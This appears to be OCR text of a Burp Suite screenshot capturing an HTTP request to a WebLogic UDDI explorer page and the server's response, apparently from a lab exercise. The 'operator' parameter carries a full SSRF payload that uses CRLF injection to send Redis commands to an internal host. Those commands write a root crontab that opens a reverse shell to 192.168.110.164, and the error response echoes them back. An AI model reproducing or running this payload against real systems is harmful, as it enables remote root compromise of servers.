 Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.110.164:7001
3 Content-Length: 417
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.164:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.164:7001/uddiexplorer/SearchPublicReg
istries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:/
/www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http:
//services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=
lr31k1cFwbkL2fyy1w3ZxPXyzFVC1TzXhhcn9sDJ3gkHMC7lWbhc!197
3627486
14 Connection: close
15
16 operator=
http://172.23.0.2:6379/ZZY%0D%0A%0D%0Aset%201%20%22%5Cn%
5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash
%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.110.1
64%2F21%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set
%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20cron
tab%0D%0Asave%0D%0A%0D%0AZZY&rdoSearch=name&
txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
Search... 0 matches
Response
Pretty Raw Hex Render \n
ISO 3166 Geographic Taxonomy</option>
380
381 </select></td>
382 </tr>
383
384 <tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5
valign=top>
388
389
390 <p>An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapExcep
tion: Received a response from url:
http://172.23.0.2:6379/ZZY
392
393 set 1 &quot;\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash
-c &#39;sh -i &gt;&amp; /dev/tcp/192.168.110.164/21
0&gt;&amp;1&#39;\n\n\n\n&quot;
394 config set dir /etc/
395 config set dbfilename crontab
396 save
397
398 ZZY which did not have a valid SOAP content-type: null.
399 </table>
400 </td>
401 </tr>
402 </table>
403 <script language="javascript">
404
405 function openWin(name, URL)
406 {
407 var new_window = window.open(URL,name);
408 }
409
410 </script>
411
Search... 0 matches